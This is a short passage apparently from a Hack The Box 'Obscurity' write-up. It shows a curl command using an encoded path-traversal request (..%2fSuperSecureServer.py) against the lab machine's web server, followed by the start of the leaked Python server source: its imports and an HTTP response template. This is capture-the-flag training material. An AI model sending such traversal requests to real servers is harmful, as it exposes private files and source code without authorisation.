 kali@kali:~/HackTheBox/Obscurity$ curl http://10.10.10.168:8080/..%2fSuperSecureServer.py
import socket
import threading
from datetime import datetime
import sys
import os
import mimetypes
import urllib.parse
import subprocess
respTemplate = """HTTP/1.1 {statusNum} {statusCode}
Date: {dateSent}
Server: {server}
Last-Modified: {modified}
Content-Length: {length}
Content-Type: {contentType}
Connection: {connectionType}